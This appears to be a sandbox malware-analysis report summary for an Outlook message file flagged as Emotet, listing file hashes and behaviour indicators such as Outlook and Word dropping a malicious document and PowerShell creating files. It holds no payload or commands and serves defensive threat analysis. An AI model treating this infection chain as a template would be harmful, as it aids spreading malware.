


| File name: | Re RE contraseña WinSCP.msg |
| Full analysis: | https://app.any.run/tasks/1af13132-6710-4241-b151-e7c0dbc0d801 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 17:51:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 30AC2F55A46EA66A43B16B3F3269E00D |
| SHA1: | E61886EFAEFDAD75CE8B7B52803B01A642153472 |
| SHA256: | 7F0CA3BBC792A0B46658C5AD7131B133801C0EE66D1284340C57CE156FCB09F5 |
| SSDEEP: | 6144:MV8p4Ge9D/F0xx32k4StGiL3HJkiyD7bb9hjF:9p4Ge9D/F0xx3DQitk97bDjF |
MALICIOUS





Drops known malicious document
- OUTLOOK.EXE (PID: 1584)
- WINWORD.EXE (PID: 1416)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 1584)
- powershell.exe (PID: 2412)
- powershell.exe (PID: 3172)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 1584)



